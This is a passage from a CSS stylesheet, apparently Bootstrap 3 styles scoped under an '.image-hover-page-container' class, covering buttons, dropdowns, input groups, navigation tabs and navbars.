.image-hover-page-container fieldset[disabled] .btn-danger.focus,
.image-hover-page-container fieldset[disabled] .btn-danger:active,
.image-hover-page-container fieldset[disabled] .btn-danger:focus,
.image-hover-page-container fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}

.image-hover-page-container .btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.image-hover-page-container .btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

.image-hover-page-container .btn-link,
.image-hover-page-container .btn-link.active,
.image-hover-page-container .btn-link:active,
.image-hover-page-container .btn-link[disabled],
.image-hover-page-container fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.image-hover-page-container .btn-link,
.image-hover-page-container .btn-link:active,
.image-hover-page-container .btn-link:focus,
.image-hover-page-container .btn-link:hover {
    border-color: transparent
}

.image-hover-page-container .btn-link:focus,
.image-hover-page-container .btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}

.image-hover-page-container .btn-link[disabled]:focus,
.image-hover-page-container .btn-link[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-link:focus,
.image-hover-page-container fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.image-hover-page-container .btn-group-lg>.btn,
.image-hover-page-container .btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.image-hover-page-container .btn-group-sm>.btn,
.image-hover-page-container .btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.image-hover-page-container .btn-group-xs>.btn,
.image-hover-page-container .btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.image-hover-page-container .btn-block {
    display: block;
    width: 100%
}

.image-hover-page-container .btn-block+.btn-block {
    margin-top: 5px
}

.image-hover-page-container input[type=button].btn-block,
.image-hover-page-container input[type=reset].btn-block,
.image-hover-page-container input[type=submit].btn-block {
    width: 100%
}

.image-hover-page-container .fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.image-hover-page-container .fade.in {
    opacity: 1
}

.image-hover-page-container .collapse {
    display: none;
    visibility: hidden
}

.image-hover-page-container .collapse.in {
    display: block;
    visibility: visible
}

.image-hover-page-container tr.collapse.in {
    display: table-row
}

.image-hover-page-container tbody.collapse.in {
    display: table-row-group
}

.image-hover-page-container .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.image-hover-page-container .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.image-hover-page-container .dropdown,
.image-hover-page-container .dropup {
    position: relative
}

.image-hover-page-container .dropdown-toggle:focus {
    outline: 0
}

.image-hover-page-container .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.image-hover-page-container .btn-group-vertical>.btn:not(:first-child):not(:last-child),
.image-hover-page-container .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,
.image-hover-page-container .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.image-hover-page-container .dropdown-menu-right,
.image-hover-page-container .dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.image-hover-page-container .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.image-hover-page-container .dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}

.image-hover-page-container .dropdown-menu>li>a:focus,
.image-hover-page-container .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}

.image-hover-page-container .dropdown-menu>.active>a,
.image-hover-page-container .dropdown-menu>.active>a:focus,
.image-hover-page-container .dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0
}

.image-hover-page-container .dropdown-menu>.disabled>a,
.image-hover-page-container .dropdown-menu>.disabled>a:focus,
.image-hover-page-container .dropdown-menu>.disabled>a:hover {
    color: #777
}

.image-hover-page-container .dropdown-menu>.disabled>a:focus,
.image-hover-page-container .dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.image-hover-page-container .open>.dropdown-menu {
    display: block
}

.image-hover-page-container .open>a {
    outline: 0
}

.image-hover-page-container .dropdown-menu-left {
    right: auto;
    left: 0
}

.image-hover-page-container .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}

.image-hover-page-container .dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.image-hover-page-container .btn-group-vertical>.btn.active,
.image-hover-page-container .btn-group-vertical>.btn:active,
.image-hover-page-container .btn-group-vertical>.btn:focus,
.image-hover-page-container .btn-group-vertical>.btn:hover,
.image-hover-page-container .btn-group>.btn.active,
.image-hover-page-container .btn-group>.btn:active,
.image-hover-page-container .btn-group>.btn:focus,
.image-hover-page-container .btn-group>.btn:hover,
.image-hover-page-container .input-group-btn>.btn:active,
.image-hover-page-container .input-group-btn>.btn:focus,
.image-hover-page-container .input-group-btn>.btn:hover {
    z-index: 2
}

.image-hover-page-container .nav-justified>.dropdown .dropdown-menu,
.image-hover-page-container .nav-tabs.nav-justified>.dropdown .dropdown-menu {
    left: auto;
    top: auto
}

.image-hover-page-container .pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.image-hover-page-container .dropup .caret,
.image-hover-page-container .navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px solid
}

.image-hover-page-container .dropup .dropdown-menu,
.image-hover-page-container .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

@media (min-width:768px) {
    .image-hover-page-container .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .image-hover-page-container .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}

.image-hover-page-container .btn-group,
.image-hover-page-container .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.image-hover-page-container .btn-group-vertical>.btn,
.image-hover-page-container .btn-group>.btn {
    position: relative;
    float: left
}

.image-hover-page-container .btn-group .btn+.btn,
.image-hover-page-container .btn-group .btn+.btn-group,
.image-hover-page-container .btn-group .btn-group+.btn,
.image-hover-page-container .btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.image-hover-page-container .btn-toolbar {
    margin-left: -5px
}

.image-hover-page-container .btn-toolbar .btn-group,
.image-hover-page-container .btn-toolbar .input-group {
    float: left
}

.image-hover-page-container .btn-toolbar>.btn,
.image-hover-page-container .btn-toolbar>.btn-group,
.image-hover-page-container .btn-toolbar>.input-group {
    margin-left: 5px
}

.image-hover-page-container .btn .caret,
.image-hover-page-container .btn-group>.btn:first-child {
    margin-left: 0
}

.image-hover-page-container .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.image-hover-page-container .btn-group>.btn:last-child:not(:first-child),
.image-hover-page-container .btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.image-hover-page-container .btn-group>.btn-group {
    float: left
}

.image-hover-page-container .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.image-hover-page-container .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.image-hover-page-container .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.image-hover-page-container .btn-group .dropdown-toggle:active,
.image-hover-page-container .btn-group.open .dropdown-toggle {
    outline: 0
}

.image-hover-page-container .btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}

.image-hover-page-container .btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}

.image-hover-page-container .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.image-hover-page-container .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.image-hover-page-container .btn-lg .caret {
    border-width: 5px 5px 0
}

.image-hover-page-container .dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.image-hover-page-container .btn-group-vertical>.btn,
.image-hover-page-container .btn-group-vertical>.btn-group,
.image-hover-page-container .btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

.image-hover-page-container .btn-group-vertical>.btn-group>.btn {
    float: none
}

.image-hover-page-container .btn-group-vertical>.btn+.btn,
.image-hover-page-container .btn-group-vertical>.btn+.btn-group,
.image-hover-page-container .btn-group-vertical>.btn-group+.btn,
.image-hover-page-container .btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.image-hover-page-container .input-group-btn:last-child>.btn,
.image-hover-page-container .input-group-btn:last-child>.btn-group,
.image-hover-page-container .input-group-btn>.btn+.btn {
    margin-left: -1px
}

.image-hover-page-container .btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.image-hover-page-container .btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px
}

.image-hover-page-container .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.image-hover-page-container .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.image-hover-page-container .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.image-hover-page-container .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.image-hover-page-container .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

.image-hover-page-container .btn-group-justified>.btn,
.image-hover-page-container .btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}

.image-hover-page-container .btn-group-justified>.btn-group .btn {
    width: 100%
}

.image-hover-page-container .btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}

.image-hover-page-container [data-toggle=buttons]>.btn input[type=checkbox],
.image-hover-page-container [data-toggle=buttons]>.btn input[type=radio],
.image-hover-page-container [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
.image-hover-page-container [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.image-hover-page-container .input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.image-hover-page-container .input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}

.image-hover-page-container .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.image-hover-page-container .input-group-lg>.form-control,
.image-hover-page-container .input-group-lg>.input-group-addon,
.image-hover-page-container .input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.image-hover-page-container select.input-group-lg>.form-control,
.image-hover-page-container select.input-group-lg>.input-group-addon,
.image-hover-page-container select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}

.image-hover-page-container select[multiple].input-group-lg>.form-control,
.image-hover-page-container select[multiple].input-group-lg>.input-group-addon,
.image-hover-page-container select[multiple].input-group-lg>.input-group-btn>.btn,
.image-hover-page-container textarea.input-group-lg>.form-control,
.image-hover-page-container textarea.input-group-lg>.input-group-addon,
.image-hover-page-container textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}

.image-hover-page-container .input-group-sm>.form-control,
.image-hover-page-container .input-group-sm>.input-group-addon,
.image-hover-page-container .input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.image-hover-page-container select.input-group-sm>.form-control,
.image-hover-page-container select.input-group-sm>.input-group-addon,
.image-hover-page-container select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}

.image-hover-page-container select[multiple].input-group-sm>.form-control,
.image-hover-page-container select[multiple].input-group-sm>.input-group-addon,
.image-hover-page-container select[multiple].input-group-sm>.input-group-btn>.btn,
.image-hover-page-container textarea.input-group-sm>.form-control,
.image-hover-page-container textarea.input-group-sm>.input-group-addon,
.image-hover-page-container textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}

.image-hover-page-container .input-group .form-control,
.image-hover-page-container .input-group-addon,
.image-hover-page-container .input-group-btn {
    display: table-cell
}

.image-hover-page-container .input-group .form-control:not(:first-child):not(:last-child),
.image-hover-page-container .input-group-addon:not(:first-child):not(:last-child),
.image-hover-page-container .input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.image-hover-page-container .input-group-addon,
.image-hover-page-container .input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.image-hover-page-container .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.image-hover-page-container .input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.image-hover-page-container .input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.image-hover-page-container .input-group-addon input[type=checkbox],
.image-hover-page-container .input-group-addon input[type=radio] {
    margin-top: 0
}

.image-hover-page-container .input-group .form-control:first-child,
.image-hover-page-container .input-group-addon:first-child,
.image-hover-page-container .input-group-btn:first-child>.btn,
.image-hover-page-container .input-group-btn:first-child>.btn-group>.btn,
.image-hover-page-container .input-group-btn:first-child>.dropdown-toggle,
.image-hover-page-container .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.image-hover-page-container .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.image-hover-page-container .input-group-addon:first-child {
    border-right: 0
}

.image-hover-page-container .input-group .form-control:last-child,
.image-hover-page-container .input-group-addon:last-child,
.image-hover-page-container .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.image-hover-page-container .input-group-btn:first-child>.btn:not(:first-child),
.image-hover-page-container .input-group-btn:last-child>.btn,
.image-hover-page-container .input-group-btn:last-child>.btn-group>.btn,
.image-hover-page-container .input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.image-hover-page-container .input-group-addon:last-child {
    border-left: 0
}

.image-hover-page-container .input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.image-hover-page-container .input-group-btn>.btn {
    position: relative
}

.image-hover-page-container .input-group-btn:first-child>.btn,
.image-hover-page-container .input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.image-hover-page-container .nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.image-hover-page-container .nav>li {
    position: relative;
    display: block
}

.image-hover-page-container .nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.image-hover-page-container .nav>li>a:focus,
.image-hover-page-container .nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.image-hover-page-container .nav>li.disabled>a {
    color: #777
}

.image-hover-page-container .nav>li.disabled>a:focus,
.image-hover-page-container .nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.image-hover-page-container .nav .open>a,
.image-hover-page-container .nav .open>a:focus,
.image-hover-page-container .nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.image-hover-page-container .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.image-hover-page-container .nav>li>a>img {
    max-width: none
}

.image-hover-page-container .nav-tabs {
    border-bottom: 1px solid #ddd
}

.image-hover-page-container .nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.image-hover-page-container .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.image-hover-page-container .nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.image-hover-page-container .nav-tabs>li.active>a,
.image-hover-page-container .nav-tabs>li.active>a:focus,
.image-hover-page-container .nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.image-hover-page-container .nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.image-hover-page-container .nav-tabs.nav-justified>li {
    float: none
}

.image-hover-page-container .nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center;
    margin-right: 0;
    border-radius: 4px
}

.image-hover-page-container .nav-tabs.nav-justified>.active>a,
.image-hover-page-container .nav-tabs.nav-justified>.active>a:focus,
.image-hover-page-container .nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .image-hover-page-container .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .image-hover-page-container .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .image-hover-page-container .nav-tabs.nav-justified>.active>a,
    .image-hover-page-container .nav-tabs.nav-justified>.active>a:focus,
    .image-hover-page-container .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.image-hover-page-container .nav-pills>li {
    float: left
}

.image-hover-page-container .nav-justified>li,
.image-hover-page-container .nav-stacked>li {
    float: none
}

.image-hover-page-container .nav-pills>li>a {
    border-radius: 4px
}

.image-hover-page-container .nav-pills>li+li {
    margin-left: 2px
}

.image-hover-page-container .nav-pills>li.active>a,
.image-hover-page-container .nav-pills>li.active>a:focus,
.image-hover-page-container .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.image-hover-page-container .nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.image-hover-page-container .nav-justified {
    width: 100%
}

.image-hover-page-container .nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

.image-hover-page-container .nav-tabs-justified {
    border-bottom: 0
}

.image-hover-page-container .nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.image-hover-page-container .nav-tabs-justified>.active>a,
.image-hover-page-container .nav-tabs-justified>.active>a:focus,
.image-hover-page-container .nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .image-hover-page-container .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .image-hover-page-container .nav-justified>li>a {
        margin-bottom: 0
    }
    .image-hover-page-container .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .image-hover-page-container .nav-tabs-justified>.active>a,
    .image-hover-page-container .nav-tabs-justified>.active>a:focus,
    .image-hover-page-container .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.image-hover-page-container .tab-content>.tab-pane {
    display: none;
    visibility: hidden
}

.image-hover-page-container .tab-content>.active {
    display: block;
    visibility: visible
}

.image-hover-page-container .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.image-hover-page-container .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}

.image-hover-page-container .navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.image-hover-page-container .navbar-collapse.in {
    overflow-y: auto
}

.image-hover-page-container .navbar-fixed-bottom .navbar-collapse,
.image-hover-page-container .navbar-fixed-top .navbar-collapse {
    max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
    .image-hover-page-container .navbar-fixed-bottom .navbar-collapse,
    .image-hover-page-container .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}

.image-hover-page-container .container-fluid>.navbar-collapse,
.image-hover-page-container .container-fluid>.navbar-header,
.image-hover-page-container .container>.navbar-collapse,
.image-hover-page-container .container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}

.image-hover-page-container .navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

.image-hover-page-container .navbar-fixed-bottom,
.image-hover-page-container .navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

@media (min-width:768px) {
    .image-hover-page-container .navbar {
        border-radius: 4px
    }
    .image-hover-page-container .navbar-header {
        float: left
    }
    .image-hover-page-container .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .image-hover-page-container .navbar-collapse.collapse {
        display: block!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important;
        visibility: visible!important
    }
    .image-hover-page-container .navbar-collapse.in {
        overflow-y: visible
    }
    .image-hover-page-container .navbar-fixed-bottom .navbar-collapse,
    .image-hover-page-container .navbar-fixed-top .navbar-collapse,
    .image-hover-page-container .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
    .image-hover-page-container .container-fluid>.navbar-collapse,
    .image-hover-page-container .container-fluid>.navbar-header,
    .image-hover-page-container .container>.navbar-collapse,
    .image-hover-page-container .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }
    .image-hover-page-container .navbar-fixed-bottom,
    .image-hover-page-container .navbar-fixed-top,
    .image-hover-page-container .navbar-static-top {
        border-radius: 0
    }
}

.image-hover-page-container .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.image-hover-page-container .navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.image-hover-page-container .navbar-brand {
    float: left;
    height: 50px;
    padding: 15px;
    font-size: 18px;
    line-height: 20px
}

.image-hover-page-container .navbar-brand:focus,
.image-hover-page-container .navbar-brand:hover {
    text-decoration: none
}

.image-hover-page-container .navbar-brand>img {
    display: block
}

.image-hover-page-container .navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.image-hover-page-container .navbar-toggle:focus {
    outline: 0
}

.image-hover-page-container .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.image-hover-page-container .navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:768px) {
    .image-hover-page-container .navbar>.container .navbar-brand,
    .image-hover-page-container .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
    .image-hover-page-container .navbar-toggle {
        display: none
    }
}

.image-hover-page-container .navbar-nav {
    margin: 7.5px -15px
}

.image-hover-page-container .navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:767px) {
    .image-hover-page-container .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .image-hover-page-container .navbar-nav .open .dropdown-menu .dropdown-header,
    .image-hover-page-container .navbar-nav .open .dropdown-menu>li>a {
        padding: 5px 15px 5px 25px
    }
    .image-hover-page-container .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .image-hover-page-container .navbar-nav .open .dropdown-menu>li>a:focus,
    .image-hover-page-container .navbar-nav .open .dropdown-menu>li>a:hover {
        background-image: none
    }
}

.image-hover-page-container .progress-bar-striped,
.image-hover-page-container .progress-striped .progress-bar,
.image-hover-page-container .progress-striped .progress-bar-danger,
.image-hover-page-container .progress-striped .progress-bar-info,
.image-hover-page-container .progress-striped .progress-bar-success,
.image-hover-page-container .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

@media (min-width:768px) {
    .image-hover-page-container .navbar-nav {
        float: left;
        margin: 0
    }
    .image-hover-page-container .navbar-nav>li {
        float: left
    }
    .image-hover-page-container .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
}

.image-hover-page-container .navbar-form {
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    margin: 8px -15px
}

@media (min-width:768px) {
    .image-hover-page-container .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .image-hover-page-container .navbar-form .form-control-static {
        display: inline-block
    }
    .image-hover-page-container .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .image-hover-page-container .navbar-form .input-group .form-control,
    .image-hover-page-container .navbar-form .input-group .input-group-addon,
    .image-hover-page-container .navbar-form .input-group .input-group-btn {
        width: auto
    }
    .image-hover-page-container .navbar-form .input-group>.form-control {
        width: 100%
    }
    .image-hover-page-container .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .navbar-form .checkbox,
    .image-hover-page-container .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .navbar-form .checkbox label,
    .image-hover-page-container .navbar-form .radio label {
        padding-left: 0
    }
    .image-hover-page-container .navbar-form .checkbox input[type=checkbox],
    .image-hover-page-container .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .image-hover-page-container .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}

@media (max-width:767px) {
    .image-hover-page-container .navbar-form .form-group {
        margin-bottom: 5px
    }
    .image-hover-page-container .navbar-form .form-group:last-child {
        margin-bottom: 0
    }
}

@media (min-width:768px) {
    .image-hover-page-container .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.image-hover-page-container .navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.image-hover-page-container .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-radius: 4px 4px 0 0
}

.image-hover-page-container .navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}

.image-hover-page-container .navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}

.image-hover-page-container .navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}

.image-hover-page-container .navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}

@media (min-width:768px) {
    .image-hover-page-container .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
    .image-hover-page-container .navbar-left {
        float: left!important
    }
    .image-hover-page-container .navbar-right {
        float: right!important;
        margin-right: -15px
    }
    .image-hover-page-container .navbar-right~.navbar-right {
        margin-right: 0
    }
}

.image-hover-page-container .navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}

.image-hover-page-container .navbar-default .navbar-brand {
    color: #777
}

.image-hover-page-container .navbar-default .navbar-brand:focus,
.image-hover-page-container .navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}

.image-hover-page-container .navbar-default .navbar-nav>li>a,
.image-hover-page-container .navbar-default .navbar-text {
    color: #777
}

.image-hover-page-container .navbar-default .navbar-nav>li>a:focus,
